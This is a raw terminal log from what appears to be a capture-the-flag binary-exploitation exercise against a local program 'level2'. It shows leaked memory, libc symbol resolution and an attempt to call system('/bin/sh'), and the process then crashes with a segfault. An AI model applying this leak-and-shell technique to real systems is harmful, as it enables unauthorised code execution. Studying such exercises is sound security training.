 0xf7fb5db0 => 01000000
0xf7fb5db8 => 0e000000
0xf7fb5dc0 => 0c000000
0xf7fb5dc8 => 19000000
0xf7fb5dd0 => 1b000000
0xf7fb5dd8 => 04000000
0xf7fb5de0 => f5feff6f
0xf7fb5de8 => 05000000
0xf7fb5df0 => 06000000
0xf7fb5df8 => 0a000000
0xf7fb5e00 => 0b000000
0xf7fb5e08 => 03000000
0xf7fb5e0c => 0060fbf7
0xf7e04010 => 03000300
0xf7fb6004 => b031fdf7
0xf7fd31c0 => 08dcfff7
0xf7ffdc18 => 18d9fff7
0xf7e04180 => 474e5500
0xf7e04184 => 2052ef79
0xf7e04188 => d1bb69a8
0xf7e0418c => f5c5340e
0xf7e04190 => ee984f26
0xf7e04194 => 59b75e39
[*] Trying lookup based on Build ID: 2052ef79d1bb69a8f5c5340eee984f2659b75e39
[*] Skipping unavialable libc 2052ef79d1bb69a8f5c5340eee984f2659b75e39
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7fb5de0
0xf7fb5de4 => b841e0f7
[*] Found DT_STRTAB at 0xf7fb5de8
0xf7fb5dec => 1816e1f7
[*] Found DT_SYMTAB at 0xf7fb5df0
0xf7fb5df4 => 287fe0f7
[*] .gnu.hash parms
0xf7e041b8 => f3030000
0xf7e041bc => 0a000000
0xf7e041c0 => 00020000
[*] hash chain index
0xf7e05390 => b1050000
[*] hash chain
0xf7e07030 => 8ae4ee1c
0xf7e0da38 => 48310000
0xf7e14760 => 73797374
0xf7e14764 => 656d0074
0xf7e0da3c => a0ad0300
system_addr by leak:  0xf7e3eda0
sending payload2
sending /bin/sh
[*] Switching to interactive mode
$ id
[*] Got EOF while reading in interactive
$
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 76095)
[*] Got EOF while sending in interactive
root@bins-virtual-machine:~#